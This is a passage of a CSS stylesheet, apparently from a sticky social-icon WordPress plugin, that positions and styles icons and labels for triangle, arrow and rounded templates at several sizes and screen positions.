	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -34px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		right: -38px;
	}
	.mystickyelements-on-click.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram.elements-active span.mystickyelements-social-icon::before ,
	.mystickyelements-on-hover.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form).mystickyelements-social-insagram:hover span.mystickyelements-social-icon::before {
		right: 0;
	}
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left: 25px solid #f00;
		left: 100%;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left-width: 22px;
	}
	.mystickyelements-size-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left-width: 30px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-left-width: 30px;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right: 25px solid #f00;
		right: 100%;
	}
	.mystickyelements-size-small.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right-width: 22px;
	}
	.mystickyelements-size-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right-width: 30px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-right-width: 30px;
	}
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-right: 20px;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-left: 20px;
	}
	.mystickyelements-position-left.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-right: 20px;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-left: 20px;
	}

	/*.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		display: none;
	}*/
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 6px center;
	}
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon, 
	.mystickyelements-size-small.mystickyelements-position-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: 0px center;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 22px center;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 32px center;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: 11px center;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: 16px center;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: center 26px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: center 22px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: center 32px;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon {
		background-position: center 20px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon {
		background-position: center 17px;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon {
		background-position: center 31px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon {
		background-position: center 27px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon, 
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon {
		background-position: center 36px;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: center 17px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: center 15px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon {
		background-position: center 21px;
	}

	.mystickyelements-position-bottom .mystickyelements-contact-form .element-contact-form {
	    top: auto;
	    left: 0;
	    bottom: 100%;
	    width: 100%;
	    right: 0;
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 0 100% 0;
	    -moz-transform-origin: 0 100% 0;
	    transform-origin: 0 100% 0;
	}
	.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelements-contact-form .element-contact-form {
	    left: auto;
	}
	.mystickyelements-fixed.mystickyelements-position-bottom span.mystickyelements-social-text {
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 0 100% 0;
	    -moz-transform-origin: 0 100% 0;
	    transform-origin: 0 100% 0;
	    border-radius: 10px 10px 0 0;
	    left: 0;
	    right: auto;
	    bottom: 100%;
	    min-width: 100%;
	    top: auto;
	    height: auto;
	    padding-top: 0;
	    padding-bottom: 0;
		z-index: 1;
	}
	/*.mystickyelements-position-bottom.mystickyelements-on-hover.mystickyelements-fixed ul li:hover span.mystickyelements-social-text, */
	.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active span.mystickyelements-social-text{
		-webkit-transform: rotateX(0);
		-moz-transform: rotateX(0);
		transform: rotateX(0);
	}
	.mystickyelements-position-bottom span.mystickyelements-social-text.mystickyelements-social-no-link {
	    display: block;
	}
	.mystickyelements-position-bottom span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-position-bottom span.mystickyelements-social-text a {
	    padding: 10px 10px;
	    white-space: initial;
	}
	.mystickyelements-position-bottom .mystickyelements-custom-html-main .mystickyelements-custom-html {
		top: auto;
		left: 0;
		bottom: 100%;
		-webkit-transform: rotateX(90deg);
		-moz-transform: rotateX(90deg);
		transform: rotateX(90deg);
		-webkit-transform-origin: 0 100% 0;
		-moz-transform-origin: 0 100% 0;
		transform-origin: 0 100% 0;
	}
	.mystickyelements-position-bottom.mystickyelements-position-screen-right .mystickyelements-custom-html-main .mystickyelements-custom-html {
		left: auto;
		right: 0;
	}

	.mystickyelements-position-bottom ul li:first-child.mystickyelements-minimize .mystickyelements-social-icon,
	.mystickyelements-position-bottom ul li:first-child .mystickyelements-social-icon {
		border-radius: 10px 0 0 0;
	}
	.mystickyelements-position-bottom ul li:last-child .mystickyelements-social-icon {
		/*border-radius: 0 0 10px 0;*/
		border-top-right-radius: 10px;
	}

	/*.mystickyelements-position-bottom ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{
		border-radius: 0 0 0 10px;
	}
	.mystickyelements-position-bottom ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon{
		border-radius: 10px 10px 0 0;
	}*/

	.mystickyelements-position-bottom ul li:first-child .mystickyelements-social-icon {
		/*border-radius: 10px 0 0 0;*/
		border-top-left-radius: 10px;
	}
	.mystickyelements-position-bottom ul li:last-child .mystickyelements-social-icon {
		/*border-radius: 0 10px 0 0;*/
		border-top-right-radius: 10px;
	}
	/*.mystickyelements-position-bottom ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon{
		border-radius: 10px 0 0 0;
	}
	.mystickyelements-position-bottom ul li:last-child.mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 0 10px 0 0;
	}*/
	
	.mystickyelements-position-left.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-bottom-right-radius: 10px !important;
	}
	.mystickyelements-position-left.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-bottom-left-radius: 10px !important;
	}
	
	.mystickyelements-position-right.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-right-radius: 10px !important;
	}
	.mystickyelements-position-right.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-left-radius: 10px !important;
	}
	
	.mystickyelements-position-bottom.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-left-radius: 10px !important;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-right-radius: 10px !important;
	}

	.mystickyelements-position-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-bottom.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	    border-radius: 25px 25px 0 0 !important;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-roundad.mystickyelements-on-click.mystickyelements-fixed ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-bottom.mystickyelements-templates-roundad.mystickyelements-on-hover.mystickyelements-fixed ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	.mystickyelements-fixed.mystickyelements-position-bottom.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
	    border-radius: 25px 0 0;
	}
	.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 0 25px 0 !important;
	}
	.mystickyelements-fixed.mystickyelements-position-bottom.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
	    border-radius: 0 25px 0 0;
	}
	.mystickyelements-position-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		top: auto;
		bottom: 100%;
		border-bottom: 27px solid #f00;
		border-left: 27px solid transparent;
		border-right: 26px solid transparent;
		left: 0;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		display: none;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-bottom-width: 22px;
		border-left-width: 23px;
		border-right-width: 22px;
	}
	.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-bottom-width: 30px;
		border-left-width: 30px;
		border-right-width: 30px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-bottom-width: 34px;
		border-left-width: 35px;
		border-right-width: 35px;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-bottom.mystickyelements-templates-triangle .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-bottom.mystickyelements-templates-diamond .social-insagram + span.mystickyelements-social-text::before {
		display: none;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before {
		width: 37px;
		height: 37px;
		transform-origin: 12px 32px 0;
		margin-bottom: -10px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before {
		width: 32px;
		height: 32px;
		transform-origin: 8px 29px 0;
		margin-bottom: -6px;
	}
	.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before {
		width: 42px;
		height: 42px;
		transform-origin: 12px 37px 0;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before {
		width: 42px;
		height: 42px;
		transform-origin: 12px 37px 0;
	}

	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-top: 20px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-top: 18px;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-top: 17px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-top: 14px;
	}

	.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 22px;
		bottom: 8px;
		left: 3px;
		-webkit-transform: rotate(26deg) skewY(40deg);
		-moz-transform: rotate(26deg) skewY(40deg);
		transform: rotate(26deg) skewY(40deg);
		width: 46px;
		height: 60px;
	}
	.mystickyelements-size-small.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 23px;
		left: 0px;
		-webkit-transform: rotate(26deg) skewY(40deg);
		-moz-transform: rotate(26deg) skewY(40deg);
		transform: rotate(26deg) skewY(40deg);
		width: 46px;
		height: 60px;
	}
	.mystickyelements-size-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 32px;
		bottom: 8px;
		left: 0px;
		right: 1px;
		-webkit-transform: rotate(25deg) skewY(36deg);
		-moz-transform: rotate(25deg) skewY(36deg);
		transform: rotate(25deg) skewY(36deg);
		width: 67px;
		height: 71px;
	}
	.mystickyelements-size-extra-large.mystickyelements-position-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 38px;
		bottom: 8px;
		left: 0px;
		right: 1px;
		-webkit-transform: rotate(27deg) skewY(37deg);
		-moz-transform: rotate(27deg) skewY(37deg);
		transform: rotate(27deg) skewY(37deg));
		width: 80px;
		height: 80px;
	}

	.mystickyelements-position-left.mystickyelements-templates-triangle span.mystickyelements-social-icon img {
		margin: auto auto auto 5px;
	}
	.mystickyelements-position-right.mystickyelements-templates-triangle span.mystickyelements-social-icon img {
		margin: auto 5px auto auto;
		left: auto;
	}
